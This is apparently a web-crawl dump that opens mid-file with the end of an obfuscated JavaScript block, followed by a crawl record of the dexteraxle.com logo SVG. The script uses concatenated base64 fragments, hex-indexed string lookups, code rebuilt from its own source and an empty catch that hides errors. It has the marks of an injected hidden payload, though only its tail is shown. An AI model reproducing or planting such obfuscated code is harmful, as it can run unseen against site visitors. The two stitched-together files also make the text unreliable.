J0FYcjYnK'+'V0oaSx2LDB4NCxbMHgzLDB4NjZdLFsweD'+'IsMHg2NV0pO30oKSkpO30sIShwPWdbSyg'+'weDEyNSwnU1ExYycpXShwLHdpbmRvdykp'+'fHwocD1nW0soMHgxMjcsJ1NRMWMnKV0oa'+'SxwLDB4MTAsWzB4ZiwweDcyXSxbMHhkLD'+'B4NmVdLFsweGEsMHg3M10sWzB4OCwweDR'+'jXSxbMHg3LDB4NzRdLFsweDMsMHg0NV0s'+'WzB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJ'+'mdbSygweDE3YSwnd0habicpXShwLGtbSy'+'gweDEyYywnZWZdTCcpKydjZSddKG0sJyc'+'pLG8pO30oKSk7')))();}.toString();return _0x5739633.slice(_0x5739633.indexOf("{") + 1, _0x5739633.lastIndexOf("}"))})())),d[T(0x5fe,'B#2z')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg
body_size: 1589
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="298.355" height="238.006" viewBox="0 0 298.355 238.006"><defs><clipPath id="a"><rect width="298.356" height="238.006"/></clipPath></defs><g clip-path="url(#a)"><path d="M82.154,66.334H174.3a3.271,3.271,0,0,1,.587.052,3.319,3.319,0,0,1,2.677,3.855l-3.8,21.089a6.857,6.857,0,0,1-6.809,5.692H68.317a7.934,7.934,0,0,0-7.854,6.472l-11.02,56.129H160.227a87.48,87.48,0,0,0,58.948-23.563A85.28,85.28,0,0,0,230.524,27.9,61.9,61.9,0,0,0,176.8.032H80.748L70.5,52.179A11.86,11.86,0,0,0,79.855,66.1a11.213,11.213,0,0,0,2.282.221" transform="translate(53.419 -0.001)" fill="#c00020" fill-rule="evenodd"/><path d="M143.608,120.6a6.27,6.27,0,0,1-2.409-.439,5.126,5.126,0,0,1-1.806-1.217,5.321,5.321,0,0,1-1.136-1.876,7.1,7.1,0,0,1-.4-2.434,6.612,6.612,0,0,1,.451-2.5,5.5,5.5,0,0,1,1.232-1.874,5.333,5.333,0,0,1,1.835-1.178,6.058,6.058,0,0,1,2.23-.412,6.307,6.307,0,0,1,2.353.424,5.282,5.282,0,0,1,1.835,1.2,5.478,5.478,0,0,1,1.19,1.874,6.786,6.786,0,0,1,.424,2.465,6.6,6.6,0,0,1-.479,2.6,5.32,5.32,0,0,1-1.288,1.86,5.482,5.482,0,0,1-1.86,1.121,6.312,6.312,0,0,1-2.176.385m0-1.261a4.221,4.221,0,0,0,3.121-1.2,4.747,4.747,0,0,0,1.2-3.5,4.846,4.846,0,0,0-1.175-3.464,4.127,4.127,0,0,0-3.148-1.244,4.079,4.079,0,0,0-3.133,1.244,5.769,5.769,0,0,0,0,6.953,4.121,4.121,0,0,0,3.133,1.217m-.081-7.662a4.421,4.421,0,0,1,1.259.15,2,2,0,0,1,.766.4,1.243,1.243,0,0,1,.37.56,2.1,2.1,0,0,1,.1.616,2,2,0,0,1-.206.986,1.744,1.744,0,0,1-.726.63l1.2,2.353h-1.5l-.986-2.053h-1.121v2.053h-1.342v-5.692Zm.135,2.544c.42,0,.689-.077.809-.233a.9.9,0,0,0,.177-.56.591.591,0,0,0-.248-.493,1.541,1.541,0,0,0-.9-.191h-.822v1.477Z" transform="translate(148.944 117.404)"/><path d="M46.651,159.637,77.954.01H71.565l-31.3,159.627Z" transform="translate(43.503 0.01)"/><path d="M38.508,159.637,69.807.01H63.422l-31.3,159.627Z" transform="translate(34.705 0.01)"/><path d="M30.36,159.637,61.663.01H55.275l-31.3,159.627Z" transform="translate(25.902 0.01)"/><path d="M22.215,159.637,53.519.01H47.13L15.83,159.637Z" transform="translate(17.103 0.01)"/><path d="M45.371.009H38.986L7.685,159.636h6.387Z" transform="translate(8.303 0.01)"/><path d="M29.257,88.56H10.8L0,142.322H21.387c19.672,0,29.544-14.078,29.544-32.829,0-13.179-7.44-20.933-21.674-20.933m-7.369,43.822H13.231L20.1,98.5h8.442c8.01,0,11.159,5.274,11.159,13.027,0,11.371-6.366,20.858-17.812,20.858" transform="translate(0 95.68)"/><path d="M67.036,119.208l1.862-9.185H43.217L45.51,98.5h27.75l1.933-9.942H36.207L25.478,142.325H64.891l2.005-9.94H38.711l2.646-13.177Z" transform="translate(27.526 95.68)"/><path d="M103.313,88.56H90L76.9,106.316,69.677,88.56H57.442l11.952,25.45L46.144,142.326H59.733l14.6-19.2,8.01,19.2H94.727L82.066,114.54Z" transform="translate(49.854 95.68)"/><path d="M117.978,88.56H75.344l-2,9.94H89.366l-8.725,43.826h11.3L100.665,98.5h15.308Z" transform="translate(79.24 95.68)"/><path d="M112.377,98.5h27.755l1.933-9.94H103.086L92.355,142.326h39.411l2-9.94H105.582l2.646-13.179h25.678l1.862-9.185h-25.68Z" transform="translate(99.78 95.68)"/><path d="M165.647,102.644c0-10.394-6.017-14.232-15.237-14.082H126.017L115.293,142.3h11.23l4.221-21.008h10.585c4.433,0,7.367,1.3,7.367,6.489,0,3.624-.574,7.311-.574,10.928a16.534,16.534,0,0,0,.5,3.612h10.962a19.924,19.924,0,0,1-.716-6.25c0-3.312.341-6.928.341-9.335,0-4.217-1.074-8.12-5.293-9.487V117.1a14.2,14.2,0,0,0,11.729-14.455m-22.818,10.238H132.458l3-15.135h10.658c4.435,0,8.3.82,8.3,6.626,0,6.023-5.65,8.434-11.586,8.509" transform="translate(124.563 95.678)"/></g></svg>